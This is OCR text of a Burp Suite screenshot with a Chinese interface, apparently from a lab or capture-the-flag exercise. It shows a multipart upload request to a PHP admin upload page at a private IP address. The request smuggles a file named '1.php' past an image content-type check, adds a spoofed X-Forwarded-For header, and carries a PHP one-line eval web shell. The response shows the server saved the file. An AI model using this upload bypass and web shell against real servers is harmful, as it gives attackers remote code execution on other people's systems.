 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.2.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 403 Bypasser 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://192.168.120.132 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /adminstration/upload/ HTTP/1.1
2 Host: 192.168.120.132
3 Content-Length: 306
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.120.132
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary4TIi9TdcAbWXOXWW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36 Edg/118.0.2088.46
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
10 Referer: http://192.168.120.132/adminstration/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=ove6i1r3su18iepv2i7ifvg047
14 Connection: close
15 X-Forwarded-For: 127.0.0.1
16
17 ------WebKitFormBoundary4TIi9TdcAbWXOXWW
18 Content-Disposition: form-data; name="document";
filename="1.php"
19 Content-Type: image/png
20
21 <?php eval($_REQUEST[8]);?>
22 ------WebKitFormBoundary4TIi9TdcAbWXOXWW
23 Content-Disposition: form-data; name="submit"
24
25 Send
26 ------WebKitFormBoundary4TIi9TdcAbWXOXWW--
27
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
file uploadad files/16974634491.php
Upload File
Your document
选择文件 未选择任何文件
Send
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
请求头 14
响应头 10
完成 3,383字节 | 1毫秒